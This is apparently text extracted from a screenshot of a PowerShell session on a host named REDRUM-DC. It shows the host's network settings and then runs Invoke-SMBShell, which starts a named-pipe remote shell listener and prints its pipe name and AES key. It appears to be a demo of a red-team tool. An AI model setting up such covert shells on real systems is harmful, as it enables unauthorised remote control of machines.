 Administrator: Windows PowerShell
PS C:\> $env:computername
REDRUM-DC
PS C:\> netsh interface ip show addresses Ethernet0
Configuration for interface "Ethernet0"
DHCP enabled: No
IP Address: 10.1.1.200
Subnet Prefix: 10.1.1.0/24 (mask 255.255.255.0)
Default Gateway: 10.1.1.1
Gateway Metric: 256
InterfaceMetric: 10
PS C:\>
PS C:\> Invoke-SMBShell
+-------
| Host Name: REDRUM-DC
| Named Pipe: tapsrv.5604.Bqg3PpvIGlg2ZuAU
| AES Key: IomsoSWqM4anoeDi
+-------
[>] Waiting for client..